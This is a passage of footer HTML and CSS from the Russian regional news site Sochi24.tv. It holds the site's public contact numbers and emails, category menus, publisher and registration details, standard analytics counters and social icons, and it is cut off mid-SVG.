.tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 